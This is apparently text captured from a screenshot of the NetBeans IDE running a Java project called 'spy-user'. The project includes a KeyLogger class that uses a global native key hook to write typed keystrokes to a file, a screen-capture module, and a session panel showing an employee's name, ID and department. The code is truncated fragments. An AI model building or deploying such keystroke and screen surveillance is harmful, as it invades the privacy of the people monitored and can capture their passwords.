 spy-user - Apache NetBeans IDE 12.6
File Edit View Navigate Source Refactor Run Debug Profile Team Tools Window Help
Search (Ctrl+I)
<default config>
468.1/576.0MB
Start Page CaptureScreen.java Home.java KeyLogger.java Monitor.java Database.java
Source History
Navigator
Projects
20 * @author root
21 */
22 public class KeyLogger implements
23
24 public KeyLogger(){
25 try {
26 GlobalScreen.register
27 } catch (NativeHookExcepti
28 Logger.getLogger(KeyLo
29 }
GlobalScreen.addNativeKey
31 }
32
33 @Override
public void nativeKeyTyped(Nat
35 // throw new UnsupportedOpe
36 String log=NativeKeyEvent.
37 //System.out.println(log)
38 this.writefile((String)log
39 // this.writefile("strong s
40 }
41
42
43 @Override
public void nativeKeyPressed(N
Start your session
File
Client Session Details
Key Value
Name emp
PC Number 12
EMP Id emp88
Department HR
Login datetime 2023/05/01 13:49:16
Logout Datetime
Output - spy-user (run)
INFO: process_mouse_moved [459]: Mouse moved
May 01, 2023 1:49:22 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: process_mouse_moved [459]: Mouse moved to 1027, 834.
May 01, 2023 1:49:22 PM org.jnativehook.GlobalScreen$NativeHookThread enable
INFO: process_mouse_moved [459]: Mouse moved to 1027, 835.
saved..screen_01-49-2023-13-49-27.jpg
emp
Output
spy-user (run)
1
46:60
INS
30°C
Partly sunny
Search
ENG
IN
13:49
01-05-2023
3